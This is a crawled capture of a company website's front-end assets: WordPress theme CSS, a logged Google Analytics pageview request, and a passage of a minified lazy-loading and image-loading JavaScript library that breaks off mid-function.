footer .widget_pages ul li:hover:before,
footer .widget_rss ul li:hover:before,
footer .widget_nav_menu ul li:hover:before {background-color: #fa9928;}
footer .widget_list_style ul ul.children,
footer .widget_categories > ul ul.children,
footer .widget_pages > ul ul.children,
footer .widget_nav_menu > ul ul.sub-menu {border-color: rgba(255,255,255,0.05);}
footer #wp-calendar caption {margin-top: 0;}
footer .krth-active {background: transparent;}
footer .widget_nav_menu ul li.krth-active:before {background: #fa9928;}
footer .krth-sidenav {background: #fff;}

/* Children */
.widget_list_style ul ul.children,
.widget_categories > ul ul.children,
.widget_pages > ul ul.children,
.widget_nav_menu > ul ul.sub-menu,
.widget_product_categories > ul ul.children {
  margin: 20px 0 15px 10px;
  padding: 10px 0 0;
  border: 1px solid #f0f0f0;
}
.widget_list_style ul.children ul.children,
.widget_categories ul.children ul.children,
.widget_pages ul.children ul.children,
.widget_nav_menu ul.sub-menu ul.sub-menu,
.widget_product_categories ul.children ul.children {padding: 10px 0 0 0;margin-right: -1px;}
.widget_list_style ul.children li,
.widget_categories ul.children li,
.widget_pages ul.children li,
.widget_nav_menu ul.sub-menu li,
.widget_product_categories ul.children li {padding-left: 15px;}
.widget_list_style ul ul.children li:last-child,
.widget_categories > ul ul.children li:last-child,
.widget_pages > ul ul.children li:last-child,
.widget_nav_menu > ul ul.sub-menu li:last-child,
.widget_product_categories > ul ul.children li:last-child {border-bottom: none;}
.widget_nav_menu > ul ul.sub-menu ul.sub-menu ul.sub-menu {margin: 20px -1px 15px 0;}

/* Widget RSS */
.widget_rss .rss-date {
  display: block;
  padding: 5px 0 0;
  text-align: left;
  position: relative;
}
.widget_rss .rssSummary {
  display: block;
  margin: 10px 0 0;
}
.widget_rss cite {font-weight: bold;display: block;padding-top: 5px;}
.widget_rss cite:before {content: '- ';}

/* calendar widget */
.widget_calendar {float: left;}
#wp-calendar {width: 100%;}
#wp-calendar caption {text-align: center; color: #fff; margin-top: 10px; margin-bottom: 0;background: #232323;font-weight: bold;letter-spacing: 0.3px;padding: 10px 0;
  -webkit-border-radius: 2px 2px 0 0;
  -moz-border-radius: 2px 2px 0 0;
  -ms-border-radius: 2px 2px 0 0;
  -o-border-radius: 2px 2px 0 0;
  border-radius: 2px 2px 0 0;
}
#wp-calendar thead {font-size: 10px;}
#wp-calendar thead th {padding: 10px 0;text-align: center;background: #fff;border: 1px solid #f5f5f5;}
#wp-calendar thead th:hover {background: #f5f5f5;}
#wp-calendar tbody {color: #aaa;}
#wp-calendar tbody td {background: #f5f5f5; border: 1px solid #fff; text-align: center; padding:8px;}
#wp-calendar tbody td:hover,
#wp-calendar tbody td.hav-post-in-date:hover {background: #fff;}
#wp-calendar tbody .pad {background: #fff;}
#wp-calendar tfoot #next {font-size: 12px; font-weight: bold; text-align: right;padding: 10px 10px 10px 0;}
#wp-calendar tfoot {background-color: #fff;border: 1px solid #fff;}
#wp-calendar tfoot #prev {border: none;font-size: 12px; font-weight: bold; padding: 10px 0 10px 10px;}
#wp-calendar tfoot #next a,
#wp-calendar tfoot #prev a {color: #777;}
#wp-calendar tbody td.hav-post-in-date {background: #ebebeb;}
#wp-calendar tbody td.hav-post-in-date a {color: #aaa;}
#wp-calendar tbody td.hav-post-in-date:hover a {color: #232323;}
#wp-calendar tfoot td,
#wp-calendar tfoot #next {border: none;}

/* Widget Text */
.widget_text img {max-width: 100%;height: auto;}

/* Widget Tags */
.widget_tag_cloud .tagcloud a,
.widget_product_tag_cloud .tagcloud a {
  font-size: 13px !important;
  float: left;
  color: #777;
  font-weight: 500;
  background: #fcfcfc;
  border: 1px solid #e8e8e8;
  padding: 6px 14px;
  display: inline-block;
  margin: 0 6px 7px 0;

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
.widget_tag_cloud .tagcloud a:hover,
.widget_product_tag_cloud .tagcloud a:hover {
  background: #fff;
  border-color: #f0f0f0;
  color: #131d33;
}

/* Widget Archive or Select Field */
/*.widget_archive_select,
.widget_categories_select,
.widget_text_select {position: relative;}
.widget_archive_select select,
.widget_categories_select select,
.widget_text_select select,
.widget_layered_nav_select select,
.widget_product_categories_select select {
  background-color: #fafafa;
  color: #777;

  -webkit-box-shadow: none;
  box-shadow: none;
}
.widget_archive_select:after,
.widget_categories_select:after,
.widget_text_select:after,
.widget_layered_nav_select:after,
.widget_product_categories_select:after {
  content: '\f0d7';
  font-family: 'FontAwesome';
  font-size: 16px;
  color: #aaa;
  position: absolute;
  bottom: 23px;
  right: 14px;
}
.widget_layered_nav_select,
.widget_product_categories_select {position: relative;}*/
.nice-select {
  border-radius: 1px;
  width: 100%;
  background-color: #fafafa;
  font-family: 'Roboto Slab', serif;
  height: 45px;
}
.nice-select:active,
.nice-select.open,
.nice-select:focus {
  border-color: #dbdbdb;
}
.nice-select:after {
  content: '\f0d7';
  font-family: 'FontAwesome';
  color: #aaa;
  font-size: 16px;
  border: none;
  margin: 0;
  height: auto;
  width: auto;
  line-height: 0;

  position: absolute;
  top: 50%;right: 14px;

  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: all .15s ease-in-out;
  transition: all .15s ease-in-out;
}
.nice-select.open:after {
  content: '\f0d8';
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg);
}
.nice-select .list {
  border-radius: 0;
  margin-top: 1px;
  width: 100%;
  border: 1px solid #e8e8e8;

  -webkit-box-shadow: none;
  box-shadow: none;
}
.nice-select .option {
  padding: 0 17px;
}
.krth-widget .nice-select {
  font-size: 13px;
  letter-spacing: 0.3px;
}
.krth-widget .nice-select ul li {
  border-bottom: 1px solid #e8e8e8;
}
.krth-widget .nice-select ul li:last-child {border-bottom: none;}
.krth-widget .nice-select ul li:before {
  content: none !important;
}
/*.comment-form-rating .nice-select {display: none !important;}*/

/* 11. 404 Page */
.error-content {
  text-align: center;
  margin: 75px 0;
}
.error-content h1 {
  font-size: 48px;
  margin: 35px 0 20px;
}
.error-content p {
  font-size: 17px;
}
.error-content img {max-width: 100%;height: auto;}

/**
 * 12. Footer
 */
footer {
  background-color: #222327;
  padding: 0;
  display: block;
  width: 100%;
}
footer .krth-widget {
  margin: 60px 0 0;
  float: left;
  width: 100%;
}
.footer-widget-area {padding-bottom: 80px;}
.krth-widget .widget-title {
  font-family: 'Roboto Slab', serif;
  font-size: 17px;
  font-weight: bold;
  color: #fff;
  margin: 0 0 30px;
}
.krth-widget p {
  color: #888;
  line-height: 24px;
  letter-spacing: 0.6px;
  font-weight: 500;
}
/* Footer ul li styling */
.krth-footer-ul ul,
.krth-blog-widget ul,
.krth-footer-ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.krth-footer-ul ul li {
  display: block;
  border-bottom: 1px solid rgba(232,232,232,0.08);
  padding: 12px 0;
}
.krth-footer-ul ul li:first-child {padding-top: 0;}
.krth-footer-ul ul li a {
  color: #888;
}
.fulls-width {
  float: left;
  width: 100%;
}
.half-width {
  float: left;
  width: 48%;
  margin-right: 2%;
}
.third-width {
  float: left;
  width: 31.3333%;
  margin-right: 2%;
}

/* Usefull Links */
ul.krth-useful-links {
  list-style: none;
  padding: 0;
}
.krth-useful-links li {margin-bottom: 15px;}
.krth-useful-links li:last-child {margin: 0;}
.krth-useful-links a {
  color: #999;
  letter-spacing: 0.3px;
  font-weight: 500;
}
.krth-useful-links a:hover {color: #bbb;}

/* Blog Widget */
.krth-blog-widget {
  font-family: 'Roboto Slab', serif;
}
.krth-blog-widget ul li {
  margin-bottom: 26px;
}
.krth-blog-widget ul li:last-child {margin-bottom: 0;}
.krth-blog-widget .widget-btitle {
  display: block;
  color: #ccc;
  letter-spacing: 0.5px;
  padding-bottom: 4px;
}
.krth-blog-widget .widget-btitle:hover {color: #aaa;}
.krth-blog-widget .widget-bdate {
  font-size: 13px;
  color: #666;
  letter-spacing: 0.5px;
}

/* Blog Widget Two */
.krth-recent-blog ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.krth-recent-blog li {
  padding: 0 0 25px;
  margin: 0 0 25px;
  border-bottom: 1px solid rgba(255,255,255,0.05);
}
.krth-recent-blog li:last-child {
  padding: 0;
  margin: 0;
  border-bottom: none;
}
.krth-recent-blog .widget-btitle {
  color: #999;
  letter-spacing: 0.2px;
  display: block;
  margin-bottom: 4px;
  font-weight: 500;
}
.krth-recent-blog .widget-bdate {
  font-family: 'Roboto Slab', serif;
  color: #666;
  font-size: 13px;
  letter-spacing: 0.5px;
}

.krth-sidebar .krth-widget.krth-recent-blog .widget-btitle {
  color: #555;
  font-size: 14px;
}
.krth-sidebar .krth-widget.krth-recent-blog .widget-bdate {
  color: #999;
}
.krth-sidebar .krth-widget.krth-recent-blog li {
  padding: 0 0 20px;
  margin: 0 0 20px;
  border-bottom-color: #f0f0f0;
}
.krth-sidebar .krth-widget.krth-recent-blog li:last-child {
  border-bottom: 1px solid #f0f0f0;
  margin-bottom: 0;
}

/* Mail Chimp */
.krth-widget .mc4wp-form {
  margin: 13px 0;
  float: left;
  width: 100%;
  position: relative;
}
.krth-widget .mc4wp-form input[type="email"],
.krth-widget .mc4wp-form input[type="text"] {
  background-color: rgba(255,255,255,0.07);
  color: #fff;
  border: none;
  padding: 10px 70px 10px 20px;
  margin: 0;
  width: 100%;
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.krth-sidebar .krth-widget .mc4wp-form input[type="email"],
.krth-sidebar .krth-widget .mc4wp-form input[type="text"] {
  border: 1px solid #e8e8e8;
  color: #232323;
}
.mc4wp-form-fields p {margin: 0;}
.krth-widget .mc4wp-form input[type="submit"] {
  background-color: #fa9928;
  color: #1c1d21;
  font-family: 'Roboto Slab', serif;
  letter-spacing: 0.3px;
  border: none;
  padding: 10px 15px;
  margin: 0;
  position: absolute;
  right: 0;top: 0;
  height: 100%;
  -webkit-border-radius: 0 3px 3px 0;
  -moz-border-radius: 0 3px 3px 0;
  -ms-border-radius: 0 3px 3px 0;
  -o-border-radius: 0 3px 3px 0;
  border-radius: 0 3px 3px 0;
}
footer .krth-widget .mc4wp-form input[type="email"] {
  outline: none;
}
footer .krth-widget .mc4wp-form input[type="submit"] {color: #fff;padding: 18px;line-height: 0;font-weight: bold;}
footer .krth-widget .mc4wp-form input[type="email"] {color: #fff;padding: 15px 20px;}
footer .krth-widget .mc4wp-form input[type="email"]::-webkit-input-placeholder {color: #aaa;font-weight: 500;letter-spacing: 0.3px;}
footer .krth-widget .mc4wp-form input[type="email"]:-moz-placeholder {color: #aaa;font-weight: 500;opacity: 1;letter-spacing: 0.3px;}
footer .krth-widget .mc4wp-form input[type="email"]::-moz-placeholder {color: #aaa;font-weight: 500;opacity: 1;letter-spacing: 0.3px;}
footer .krth-widget .mc4wp-form input[type="email"]:-ms-input-placeholder {color: #aaa;font-weight: 500;letter-spacing: 0.3px;}

/* 13. Copyright */
.krth-copyright {
  padding: 30px 0;
  font-family: 'Roboto Slab', serif;
  font-weight: normal;
  margin: 0;
  float: left;
  width: 100%;
  border-top: 1px solid rgba(255,255,255,0.05);
}
.krth-copyright p {
  margin: 0;
}
.krth-copyright a {
  color: #777;
}
.krth-copyright a:hover {color: #bbb;}

/* Footer Nav Links */
.footer-nav-links {
  padding: 0;
  margin: 0;
  list-style: none;
  font-family: "Raleway", sans-serif;
}
.footer-nav-links li {
  text-align: right;
  display: inline-block;
  margin: 0 6px;
}
.footer-nav-links li:last-child {margin-right: 0;}
.footer-nav-links a {
  color: #777;
  font-size: 14px;
  letter-spacing: 0.3px;
}

/* WPML */
.submenu-languages {display: none;}
.dropdown-menu > li.dropdown.menu-item-language > a:after {content: none;}
.menu-item-language:hover .submenu-languages {display: block;}

/* Contact Section */
.extended-content-container {
  position: relative;
  background-position: center center;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.krth-contact-first {padding: 50px 0 195px;position: relative;z-index: 1;}
.contact-section-two .krth-contact-first {padding: 130px 0 120px;}
.krth-contact-first-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;left: 0;right: 0;
  display: inline-block;
  z-index: 0;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
  background-size: cover;
}
.section-title {display: inline-block;position: relative;z-index: 1;}
.krth-cs-area {
  padding: 50px 65px;
  margin-top: -150px;
  margin-bottom: 80px;
  display: block;
  background: #fff;
  box-shadow: 0 -20px 10px 4px rgba(0, 0, 0, 0.03);
  position: relative;
  z-index: 9;
  text-align: left;
}
.krth-cs-area {
  float: left;
  width: 100%;
}
.krth-section-content,
.krth-contact-form-section {
  float: left;
  width: 50%;
  position: relative;
}
.section-content-left .krth-section-content:after,
.section-content-left .krth-contact-form-section:before,
.section-content-right .krth-section-content:before,
.section-content-right .krth-contact-form-section:after {
  content: '';
  position: absolute;
  top: 0;right: 0;
  height: 100%;
  width: 1px;
  background-color: #f0f0f0;
}
.section-content-left .krth-contact-form-section:before {right: auto;left: -1px;}
.section-content-right .krth-section-content:before {right: auto;left: 0;}
.section-content-right .krth-contact-form-section:after {right: -1px;left: auto;}
/* Contact Section - Content Alignment */
.section-content-right .krth-section-content {
  float: right;
  padding: 20px 0 50px 50px;
}
.section-content-left .krth-section-content {
  float: left;
  padding: 20px 50px 50px 0;
}
.section-content-left .krth-contact-form-section {
  padding: 30px 0 30px 50px;
}
.section-content-right .krth-contact-form-section {
  padding: 30px 50px 30px 0;
}

/* Contact Section Style Two */
.contact-section-two {
  text-align: center;
}
.contact-section-two .krth-cs-area {
  padding: 45px 60px;
  width: 640px;
  margin-right: auto;
  margin-left: auto;
  display: inline-block;
  float: none;
  display: inline-block;
  margin-bottom: 0;
}
.contact-section-two .krth-section-content,
.contact-section-two .krth-contact-form-section {
  width: 100%;
  float: none;
  display: inline-block;
}
.contact-section-two.section-content-left .krth-section-content,
.contact-section-two.section-content-right .krth-section-content {
  padding: 0;
}
.contact-section-two.section-content-right .krth-section-content {padding-bottom: 10px;}
.contact-section-two .krth-contact-form-section {
  text-align: left;
  padding: 0;
}
.contact-section-two.section-content-left .krth-contact-form-section:before,
.contact-section-two.section-content-left .krth-section-content:after,
.contact-section-two.section-content-right .krth-contact-form-section:after,
.contact-section-two.section-content-right .krth-section-content:before {content: none;}

/**
 * Map Tabs
 */
.our-locations {
  float: left;
  width: 100%;
  position: relative;
  margin: 76px auto 40px;
  text-align: center;
}
.our-locations .krth-map-tab-content {
  float: left;
  width: 100%;
  min-height: 600px;
  overflow: hidden;
  background: transparent;
  position: relative;
  -webkit-transition: all 0.4s ease-out;
  -moz-transition: all 0.4s ease-out;
  -o-transition: all 0.4s ease-out;
  transition: all 0.4s ease-out;
}
.krth-map-tab-content .krth-google-map {min-height: 600px;}
.our-locations .tab-pane {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: block !important;
  z-index: 1;
  padding: 0;
}
.our-locations .tab-pane.active {
  z-index: 2;
}
.krth-map-tab-content .tab-pane {
  min-height: 600px;
}
.krth-gmap-tab.fade {
  float: left;
  width: 100%;
  padding: 0;
}
.krth-gmap-tab.fade,
.our-locations .krth-gmap-tab.fade.in {
  opacity:1;
}
.our-locations .krth-gmap-tab.fade {
  opacity:0;
}
.service-detail-page .our-locations .krth-mt-container {
  width: 1000px;
}
.krth-locations-tabs {
  position: absolute;
  left: 0;
  right: 0;
  top: -76px;
  border: none;
  z-index: 9;
  text-align: left;
  width: 1000px;
  margin: 0 auto;
}
.krth-location-name {
  font-family: 'Roboto Slab', serif;
  font-size: 24px;
  font-weight: 700;
  background: #f7f8f9;
  display: block;
  padding: 21px 30px;
  text-transform: none;
  letter-spacing: 0;
}
.nav-tabs > li.each-location-tab {
  float: left;
  width: 33.333333%;
  margin: 0 auto 30px;
  -webkit-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0.4s;
  -moz-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0.4s;
  -o-transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0.4s;
  transition: all 0.4s cubic-bezier(0.215, 0.61, 0.355, 1) 0.4s;
}
/* Map Tab Columns */
.map-tab-2-col .nav-tabs > li.each-location-tab {width: 50%;}
.map-tab-3-col .nav-tabs > li.each-location-tab {width: 33.333333%;}
.map-tab-4-col .nav-tabs > li.each-location-tab {width: 25%;}
.map-tab-5-col .nav-tabs > li.each-location-tab {width: 20%;}
.each-location-tab .each-item-wrapper {
  display: block;
  overflow: hidden;
  clear: both;
  padding: 0 !important;
  margin: 0 10px !important;
  background: #ffffff !important;
  color: #232323 !important;
  border: none !important;
  border-radius: 0 !important;
}
.our-locations.slide-in .each-location-tab {
  -webkit-transform: translate(0, 30px);
  -moz-transform: translate(0, 30px);
  -o-transform: translate(0, 30px);
  -ms-transform: translate(0, 30px);
  transform: translate(0, 30px);
  opacity: 0;
}
.location-info {
  display: block;
  overflow: hidden;
  clear: both;
  padding: 40px 30px 30px;
  border: 1px solid rgba(0,0,0,0.08);
}
.location-info .info-item {
  display: block;
  padding-bottom: 15px;
  font-size: 13px;
  font-weight: normal;
}
.location-info .info-item img {
  float: left;
  width: 22px;
  margin-right: 10px;
}
.location-info .info-item span {
  display: block;
  overflow: hidden;
}
.location-map {
  float: left;
  width: 100%;
  height: 100%;
}
.contact-map {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.3s ease-in-out;
  -moz-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  z-index: 1;
}
.krth-maptab-controls {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 50px;
  width: 300px;
  margin: 0 auto;
  text-align: center;
  z-index: 3;
}
.krth-maptab-controls a {
  position: relative;
  float: left;
  width: 45px;
  height: 45px;
  font-size: 22px;
  padding: 0;
  line-height: 45px;
  color: #232323;
  background: #ffffff;
  border: 1px solid #f0f0f0;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
  -webkit-box-shadow: 0 0 2px 2px rgba(0,0,0,0.05);
  box-shadow: 0 0 2px 2px rgba(0,0,0,0.05);
}
.krth-maptab-controls .location-title {
  float: left;
  width: 200px;
  height: 45px;
  margin: 0 3px;
  padding: 14px;
  background: #ffffff;
  color: #232323;
  font-family: 'Raleway', sans-serif;
  font-size: 12px;
  font-weight: 700;
  border: 1px solid #f0f0f0;
  text-transform: uppercase;
  position: relative;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  -webkit-transition: all 0.1s ease-in-out;
  -moz-transition: all 0.1s ease-in-out;
  -o-transition: all 0.1s ease-in-out;
  transition: all 0.1s ease-in-out;
  -webkit-box-shadow: 0 0 2px 2px rgba(0,0,0,0.05);
  box-shadow: 0 0 2px 2px rgba(0,0,0,0.05);
}
.nav-tabs.krth-locations-tabs > li.active > a::after {content: none;}
.nav-tabs > li.each-location-tab > a .krth-ai-two i {
  padding: 0;
  float: left;
  width: 13%;
  font-size: 22px;
}
.nav-tabs > li.each-location-tab > a .krth-ai-two .krth-ai-content {
  width: 87%;
  float: left;
  padding: 0;
  font-weight: normal;
}
.krth-locations-tabs.nav-tabs > li > a {text-transform: none;}
.krth-locations-tabs .krth-address-info {
  padding: 0 0 15px;
  width: 100%;
  float: left;
}
.krth-locations-tabs .krth-address-info:last-child {padding: 0;}
.each-location-tab.active .each-item-wrapper {
  -webkit-box-shadow: 0 0 5px 2px rgba(0,0,0,0.06);
  box-shadow: 0 0 5px 2px rgba(0,0,0,0.06);
}
/*Black Unit Fix*/
hr.wp-block-separator {
  display: inline-block;
  width: 100%;
  margin-bottom: 50px;
}
.wp-block-quote.is-large,
blockquote.wp-block-pullquote {
  padding: 10px 0 10px 20px;
}
ul.wp-block-latest-posts li {
  margin-bottom: 10px;
}
.wp-block-categories ul li {
  margin-bottom: 10px;
}
ul.wp-block-gallery {
  padding-bottom: 50px;
}
pre.wp-block-verse {
  margin-bottom: 30px;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1484457829&t=pageview&_s=1&dl=https%3A%2F%2Fitspl.com%2Fabout-us%2F&ul=en-us%40posix&dt=About%20Us%20-%20IcSoft&sr=1280x720&vp=1280x720&_u=YEBAAEABAAAAACAAI~&jid=1333083984&gjid=560297325&cid=1528047969.1765698572&tid=UA-225483788-1&_gid=832848523.1765698572&_r=1&_slc=1&gtm=45He5ca1n81NHMD39Qv862356127za200zd862356127&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528500~104684208~104684211~105391252~115583767~115938466~115938468~116184927~116184929~116217636~116217638~116251938~116251940~116744866&z=340449894
body_size: -449
content:
2,cG-MCKGZ5Z9CM

--- FILE ---
content_type: application/x-javascript
request_url: https://itspl.com/wp-content/plugins/ultimate-hover-effects/assets/js/ultimate-hover.min.js?ver=6.9
body_size: 10397
content:
"use strict";function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var _extends=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t},_createClass=function(){function t(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,n,i){return n&&t(e.prototype,n),i&&t(e,i),e}}(),_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t};!function(t,e){"function"==typeof define&&define.amd?define([],e):"object"===("undefined"==typeof exports?"undefined":_typeof(exports))?module.exports=e():t.LazyLoad=e()}(window,function(){var t=!("onscroll"in window)||/glebot/.test(navigator.userAgent),e=function(t){return t.getBoundingClientRect().top+window.pageYOffset-t.ownerDocument.documentElement.clientTop},n=function(t,n,i){return(n===window?window.innerHeight+window.pageYOffset:e(n)+n.offsetHeight)<=e(t)-i},i=function(t){return t.getBoundingClientRect().left+window.pageXOffset-t.ownerDocument.documentElement.clientLeft},o=function(t,e,n){var o=window.innerWidth;return(e===window?o+window.pageXOffset:i(e)+o)<=i(t)-n},r=function(t,n,i){return(n===window?window.pageYOffset:e(n))>=e(t)+i+t.offsetHeight},a=function(t,e,n){return(e===window?window.pageXOffset:i(e))>=i(t)+n+t.offsetWidth},s=function(t,e,i){return!(n(t,e,i)||r(t,e,i)||o(t,e,i)||a(t,e,i))},u=function(t,e){t&&t(e)},l=function(t){var e=new m(t),n=new CustomEvent("LazyLoad::Initialized",{detail:{instance:e}});window.dispatchEvent(n)},c={elements_selector:"img",container:window,threshold:300,throttle:150,data_src:"original",data_srcset:"original-set",class_loading:"loading",class_loaded:"loaded",class_error:"error",class_initial:"initial",skip_invisible:!0,callback_load:null,callback_error:null,callback_set:null,callback_processed:null},m=function(){function e(t){_classCallCheck(this,e),this._settings=_extends({},c,t),this._queryOriginNode=this._settings.container===window?document:this._settings.container,this._previousLoopTime=0,this._loopTimeout=null,this._boundHandleScroll=this.handleScroll.bind(this),this._isFirstLoop=!0,window.addEventListener("resize",this._boundHandleScroll),this.update()}return _createClass(e,[{key:"_setSourcesForPicture",value:function(t,e){var n=t.parentElement;if("PICTURE"===n.tagName)for(var i=0;i<n.children.length;i++){var o=n.children[i];if("SOURCE"===o.tagName){var r=o.getAttribute("data-"+e);r&&o.setAttribute("srcset",r)}}}},{key:"_setSources",value:function(t,e,n){var i=t.tagName,o=t.getAttribute("data-"+n);if("IMG"===i){this._setSourcesForPicture(t,e);var r=t.getAttribute("data-"+e);return r&&t.setAttribute("srcset",r),void(o&&t.setAttribute("src",o))}if("IFRAME"===i)return void(o&&t.setAttribute("src",o));o&&(t.style.backgroundImage="url("+o+")")}},{key:"_showOnAppear",value:function(t){var e=this._settings,n=function n(){e&&(t.removeEventListener("load",i),t.removeEventListener("error",n),t.classList.remove(e.class_loading),t.classList.add(e.class_error),u(e.callback_error,t))},i=function i(){e&&(t.classList.remove(e.class_loading),t.classList.add(e.class_loaded),t.removeEventListener("load",i),t.removeEventListener("error",n),u(e.callback_load,t))};"IMG"!==t.tagName&&"IFRAME"!==t.tagName||(t.addEventListener("load",i),t.addEventListener("error",n),t.classList.add(e.class_loading)),this._setSources(t,e.data_srcset,e.data_src),u(e.callback_set,t)}},{key:"_loopThroughElements",value:function(){var e=this._settings,n=this._elements,i=n?n.length:0,o=void 0,r=[],a=this._isFirstLoop;for(o=0;o<i;o++){var l=n[o];e.skip_invisible&&null===l.offsetParent||(t||s(l,e.container,e.threshold))&&(a&&l.classList.add(e.class_initial),this._showOnAppear(l),r.push(o),l.wasProcessed=!0)}for(;r.length>0;)n.splice(r.pop(),1),u(e.callback_processed,n.length);0===i&&this._stopScrollHandler(),a&&(this._isFirstLoop=!1)}},{key:"_purgeElements",value:function(){var t=this._elements,e=t.length,n=void 0,i=[];for(n=0;n<e;n++){t[n].wasProcessed&&i.push(n)}for(;i.length>0;)t.splice(i.pop(),1)}},{key:"_startScrollHandler",value:function(){this._isHandlingScroll||(this._isHandlingScroll=!0,this._settings.container.addEventListener("scroll",this._boundHandleScroll))}},{key:"_stopScrollHandler",value:function(){this._isHandlingScroll&&(this._isHandlingScroll=!1,this._settings.container.removeEventListener("scroll",this._boundHandleScroll))}},{key:"handleScroll",value:function(){var t=this,e=this._settings.throttle;0!==e?function(){var n=function(){(new Date).getTime()},i=n(),o=e-(i-t._previousLoopTime);o<=0||o>e?(t._loopTimeout&&(clearTimeout(t._loopTimeout),t._loopTimeout=null),t._previousLoopTime=i,t._loopThroughElements()):t._loopTimeout||(t._loopTimeout=setTimeout(function(){this._previousLoopTime=n(),this._loopTimeout=null,this._loopThroughElements()}.bind(t),o))}():this._loopThroughElements()}},{key:"update",value:function(){this._elements=Array.prototype.slice.call(this._queryOriginNode.querySelectorAll(this._settings.elements_selector)),this._purgeElements(),this._loopThroughElements(),this._startScrollHandler()}},{key:"destroy",value:function(){window.removeEventListener("resize",this._boundHandleScroll),this._loopTimeout&&(clearTimeout(this._loopTimeout),this._loopTimeout=null),this._stopScrollHandler(),this._elements=null,this._queryOriginNode=null,this._settings=null}}]),e}(),d=window.lazyLoadOptions;return d&&function(t){var e=t.length;if(e)for(var n=0;n<e;n++)l(t[n]);else l(t)}(d),m}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var n=this._events=this._events||{},i=n[t]=n[t]||[];return-1==i.indexOf(e)&&i.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var n=this._onceEvents=this._onceEvents||{};return(n[t]=n[t]||{})[e]=!0,this}},e.off=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){var i=n.indexOf(e);return-1!=i&&n.splice(i,1),this}},e.emitEvent=function(t,e){var n=this._events&&this._events[t];if(n&&n.length){var i=0,o=n[i];e=e||[];for(var r=this._onceEvents&&this._onceEvents[t];o;){var a=r&&r[o];a&&(this.off(t,o),delete r[o]),o.apply(this,e),i+=a?0:1,o=n[i]}return this}},e.allOff=e.removeAllListeners=function(){delete this._events,delete this._onceEvents},t}),function(t,e){"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(n){return e(t,n)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,function(t,e){function n(t,e){for(var n in e)t[n]=e[n];return t}function i(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var n=0;n<t.length;n++)e.push(t[n]);else e.push(t);return e}function o(t,e,r){if(!(this instanceof o))return new o(t,e,r);"string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=i(t),this.options=n({},this.options),"function"==typeof e?r=e:n(this.options,e),r&&this.on("always",r),this.getImages(),s&&(this.jqDeferred=new s.Deferred),setTimeout(function(){this.check()}.bind(this))}function r(t){this.img=t}function a(t,e){this.url=t,this.element=e,this.img=new Image}var s=t.jQuery,u=t.console;o.prototype=Object.create(e.prototype),o.prototype.options={},o.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},o.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&l[e]){for(var n=t.querySelectorAll("img"),i=0;i<n.length;i++){var o=n[i];this.addImage(o)}if("string"==typeof this.options.background){var r=t.querySelectorAll(this.options.background);for(i=0;i<r.length;i++){var a=r[i];this.addElementBackgroundImages(a)}}}};var l={1:!0,9:!0,11:!0};return o.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var n=/url\((['"])?(.*?)\1\)/gi,i=n.exec(e.backgroundImage);null!==i;){var o=i&&i[2];o&&this.addBackground(o,t),i=n.exec(e.backgroundImage)}},o.prototype.addImage=function(t){var e=new r(t);this.images.push(e)},o.prototype.addBackground=function(t,e){var n=new a(t,e);this.images.push(n)},o.prototype.check=function(){function 